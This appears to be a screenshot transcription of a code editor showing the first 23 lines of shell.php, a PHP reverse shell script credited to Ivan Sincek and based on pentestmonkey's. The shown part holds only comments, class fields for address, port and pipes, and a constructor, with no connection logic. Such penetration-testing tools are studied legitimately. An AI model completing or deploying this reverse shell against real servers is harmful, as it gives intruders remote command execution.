 Notes
shell.php ×
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
22         $this->port = $port;
23     }